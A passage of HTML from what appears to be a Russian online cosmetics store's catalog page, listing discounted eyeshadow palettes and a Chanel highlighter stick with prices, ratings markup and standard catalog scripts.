            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-bronze-eyeshadow-palette-5x0-8g/"
               class="product-card__name"
               title="Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней мини</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 600            </span>
            <span
                    id="bx_3966226736_39037_price"
                    itemprop="price"
                    content="4950">
                4 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39037"
               id="bx_3966226736_39037_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39037, 'qty': 1, 'price': 4950});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39037"
       style="display:none"
  >
    <div id="bx_3966226736_39037_basket_actions"></div>

              <a id="bx_3966226736_39037_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/eb5/4ypthv7t701oa9n16wbnwk5vm0il24or/AUX_efef5676_005e_4dda_ba37_4659f3ea5bb1.jpg');"
           title="Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39037_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39037 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39037','NAME':'Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g','PICT':{'ID':'62664','SRC':'/upload/iblock/eb5/4ypthv7t701oa9n16wbnwk5vm0il24or/AUX_efef5676_005e_4dda_ba37_4659f3ea5bb1.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39037','BASIS_PRICE':{'PRICE_ID':'1','ID':'74354','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6600','VALUE_NOVAT':'6600','DISCOUNT_VALUE_VAT':'4950','DISCOUNT_VALUE_NOVAT':'4950','ROUND_VALUE_VAT':'4950','ROUND_VALUE_NOVAT':'4950','VALUE':'6600','UNROUND_DISCOUNT_VALUE':'4950','DISCOUNT_VALUE':'4950','DISCOUNT_DIFF':'1650','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 600 ','PRINT_VALUE_VAT':'6 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 950 ','PRINT_DISCOUNT_VALUE_VAT':'4 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 600 ','PRINT_DISCOUNT_VALUE':'4 950 ','PRINT_DISCOUNT_DIFF':'1 650 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39037','PICT_ID':'bx_3966226736_39037_secondpict','QUANTITY_ID':'bx_3966226736_39037_quantity','QUANTITY_UP_ID':'bx_3966226736_39037_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39037_quant_down','PRICE_ID':'bx_3966226736_39037_price','BUY_ID':'bx_3966226736_39037_buy_link','BASKET_PROP_DIV':'bx_3966226736_39037_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39037_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39037_not_avail','COMPARE_LINK_ID':'bx_3966226736_39037_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-biba-eyeshadow-palette-5x0-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="39036"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней мини        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/d60/9tvwvcsa8lpej86yb2vaylqjuzh7q8e5/230_220_1/d8f9e70e537161ac59613ea175d95ad6.jpeg"
                   itemprop="image"
                   title="Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g - фото 62658"
                   alt="Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g - интернет-магазин профессиональной косметики Spadream, изображение 62658"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-biba-eyeshadow-palette-5x0-8g/"
               class="product-card__name"
               title="Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней мини</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 600            </span>
            <span
                    id="bx_3966226736_39036_price"
                    itemprop="price"
                    content="4950">
                4 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39036"
               id="bx_3966226736_39036_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39036, 'qty': 1, 'price': 4950});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39036"
       style="display:none"
  >
    <div id="bx_3966226736_39036_basket_actions"></div>

              <a id="bx_3966226736_39036_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3f8/ozt1rk18p3snh4k8193ox2sza686kl2a/9d0c619c0c8db480deaa216b79367ae9.jpeg');"
           title="Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39036_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39036 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39036','NAME':'Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g','PICT':{'ID':'62659','SRC':'/upload/iblock/3f8/ozt1rk18p3snh4k8193ox2sza686kl2a/9d0c619c0c8db480deaa216b79367ae9.jpeg','WIDTH':'450','HEIGHT':'450'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39036','BASIS_PRICE':{'PRICE_ID':'1','ID':'74353','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6600','VALUE_NOVAT':'6600','DISCOUNT_VALUE_VAT':'4950','DISCOUNT_VALUE_NOVAT':'4950','ROUND_VALUE_VAT':'4950','ROUND_VALUE_NOVAT':'4950','VALUE':'6600','UNROUND_DISCOUNT_VALUE':'4950','DISCOUNT_VALUE':'4950','DISCOUNT_DIFF':'1650','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 600 ','PRINT_VALUE_VAT':'6 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 950 ','PRINT_DISCOUNT_VALUE_VAT':'4 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 600 ','PRINT_DISCOUNT_VALUE':'4 950 ','PRINT_DISCOUNT_DIFF':'1 650 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39036','PICT_ID':'bx_3966226736_39036_secondpict','QUANTITY_ID':'bx_3966226736_39036_quantity','QUANTITY_UP_ID':'bx_3966226736_39036_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39036_quant_down','PRICE_ID':'bx_3966226736_39036_price','BUY_ID':'bx_3966226736_39036_buy_link','BASKET_PROP_DIV':'bx_3966226736_39036_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39036_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39036_not_avail','COMPARE_LINK_ID':'bx_3966226736_39036_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-walk-of-no-shame-5-2g/"
         class="product-card__link gmt-product-click"
         data-product-id="38669"
      >
        <span class="hide"
              itemprop="name"
        >
            Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней для век в оттенке Walk of No Shame        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/210/hadxyuc5vcirnb8xz6xdvw10uulpx3hl/230_220_1/LUXURY_PALETTE_WALK_OF_SHAME_OPEN_11zon_Photoroom.png"
                   itemprop="image"
                   title="Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g - фото 61382"
                   alt="Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g - интернет-магазин профессиональной косметики Spadream, изображение 61382"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Charlotte Tilbury</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/charlotte-tilbury-luxury-palette-walk-of-no-shame-5-2g/"
               class="product-card__name"
               title="Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g"
               itemprop="url"
            >
              <span itemprop="name">Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней для век в оттенке Walk of No Shame</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                7 800            </span>
            <span
                    id="bx_3966226736_38669_price"
                    itemprop="price"
                    content="5850">
                5 850            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="38669"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38669"
       style="display:none"
  >
    <div id="bx_3966226736_38669_basket_actions"></div>

              <a id="bx_3966226736_38669_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/77b/3r263pzdj766fjscvnnuckk45tg7kji6/LUXURY_PALETTE_WALK_OF_SHAME_SWATCH_11zon_Photoroom.png');"
           title="Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38669 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38669','NAME':'Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g','PICT':{'ID':'61383','SRC':'/upload/iblock/77b/3r263pzdj766fjscvnnuckk45tg7kji6/LUXURY_PALETTE_WALK_OF_SHAME_SWATCH_11zon_Photoroom.png','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38669','BASIS_PRICE':{'PRICE_ID':'1','ID':'72603','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'7800','VALUE_NOVAT':'7800','DISCOUNT_VALUE_VAT':'5850','DISCOUNT_VALUE_NOVAT':'5850','ROUND_VALUE_VAT':'5850','ROUND_VALUE_NOVAT':'5850','VALUE':'7800','UNROUND_DISCOUNT_VALUE':'5850','DISCOUNT_VALUE':'5850','DISCOUNT_DIFF':'1950','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'7 800 ','PRINT_VALUE_VAT':'7 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 850 ','PRINT_DISCOUNT_VALUE_VAT':'5 850 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'7 800 ','PRINT_DISCOUNT_VALUE':'5 850 ','PRINT_DISCOUNT_DIFF':'1 950 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38669','PICT_ID':'bx_3966226736_38669_secondpict','QUANTITY_ID':'bx_3966226736_38669_quantity','QUANTITY_UP_ID':'bx_3966226736_38669_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38669_quant_down','PRICE_ID':'bx_3966226736_38669_price','BUY_ID':'bx_3966226736_38669_buy_link','BASKET_PROP_DIV':'bx_3966226736_38669_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38669_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38669_not_avail','COMPARE_LINK_ID':'bx_3966226736_38669_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-neutrals-palette-12x1-3g/"
         class="product-card__link gmt-product-click"
         data-product-id="38491"
      >
        <span class="hide"
              itemprop="name"
        >
            By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка матовых теней        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/b0b/e3p33x7mlj484ubh4m1uz8jz1zayxi8l/230_220_1/sku_21001044_01_Photoroom.png"
                   itemprop="image"
                   title="By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g - фото 63821"
                   alt="By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g - интернет-магазин профессиональной косметики Spadream, изображение 63821"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">By Mario</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/by-mario-master-mattes-eyeshadow-the-neutrals-palette-12x1-3g/"
               class="product-card__name"
               title="By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g"
               itemprop="url"
            >
              <span itemprop="name">By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка матовых теней</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 980            </span>
            <span
                    id="bx_3966226736_38491_price"
                    itemprop="price"
                    content="8235">
                8 235            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="38491"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38491"
       style="display:none"
  >
    <div id="bx_3966226736_38491_basket_actions"></div>

              <a id="bx_3966226736_38491_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/75d/zxqy7jzujj8cdpqu1ubytfasujo1ync2/51681533.jpg');"
           title="By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38491 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38491','NAME':'By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g','PICT':{'ID':'60758','SRC':'/upload/iblock/75d/zxqy7jzujj8cdpqu1ubytfasujo1ync2/51681533.jpg','WIDTH':'700','HEIGHT':'700'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38491','BASIS_PRICE':{'PRICE_ID':'1','ID':'72265','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10980','VALUE_NOVAT':'10980','DISCOUNT_VALUE_VAT':'8235','DISCOUNT_VALUE_NOVAT':'8235','ROUND_VALUE_VAT':'8235','ROUND_VALUE_NOVAT':'8235','VALUE':'10980','UNROUND_DISCOUNT_VALUE':'8235','DISCOUNT_VALUE':'8235','DISCOUNT_DIFF':'2745','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 980 ','PRINT_VALUE_VAT':'10 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 235 ','PRINT_DISCOUNT_VALUE_VAT':'8 235 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 980 ','PRINT_DISCOUNT_VALUE':'8 235 ','PRINT_DISCOUNT_DIFF':'2 745 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38491','PICT_ID':'bx_3966226736_38491_secondpict','QUANTITY_ID':'bx_3966226736_38491_quantity','QUANTITY_UP_ID':'bx_3966226736_38491_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38491_quant_down','PRICE_ID':'bx_3966226736_38491_price','BUY_ID':'bx_3966226736_38491_buy_link','BASKET_PROP_DIV':'bx_3966226736_38491_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38491_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38491_not_avail','COMPARE_LINK_ID':'bx_3966226736_38491_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-baume-essentiel-stick-clat-multi-usage-transparent-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="40687"
      >
        <span class="hide"
              itemprop="name"
        >
            Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Увлажняющий стик-хайлайтер для лица, губ и глаз        </span>
        <span class="hide"
              itemprop="sku"
        >
            169050        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7b5/yucjcoqriamr0nid3ooehepwkkg0dtpq/230_220_1/7217510128_Photoroom.png"
                   itemprop="image"
                   title="Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g - фото 69564"
                   alt="Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g - интернет-магазин профессиональной косметики Spadream, изображение 69564"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Chanel</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-baume-essentiel-stick-clat-multi-usage-transparent-8g/"
               class="product-card__name"
               title="Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g"
               itemprop="url"
            >
              <span itemprop="name">Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Увлажняющий стик-хайлайтер для лица, губ и глаз</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 680            </span>
            <span
                    id="bx_3966226736_40687_price"
                    itemprop="price"
                    content="7260">
                7 260            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="40687"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40687"
       style="display:none"
  >
    <div id="bx_3966226736_40687_basket_actions"></div>

              <a id="bx_3966226736_40687_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/36e/jzkmyl3t48pdc71hwymbxx4fwr9piiqg/7217510184.jpg');"
           title="Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
